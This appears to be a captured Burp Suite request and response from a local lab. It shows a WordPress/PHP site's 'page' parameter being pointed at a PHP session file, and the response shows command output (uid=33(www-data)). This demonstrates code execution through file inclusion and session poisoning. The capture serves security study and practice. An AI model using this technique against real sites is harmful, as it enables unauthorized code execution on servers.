 Send Cancel < > Target: http://localhost HTTP
Request
Pretty Raw Hex \n
1 GET /?page=sess_f5pel0q0csj7mu403bvl6c9rrk
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Sep 2024 09:40:59 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.23
5 Set-Cookie: PHPSESSID=
r6m64lsufekius470khrk334d8; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=
r6m64lsufekius470khrk334d8; path=/
10 Link:
<http://localhost/index.php?rest_route=/>;
rel="https://api.w.org/"
11 Vary: Accept-Encoding
12 Content-Length: 80
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 session_data|s:26:"uid=33(www-data)
gid=33(www-data) groups=33(www-data)
18 Array";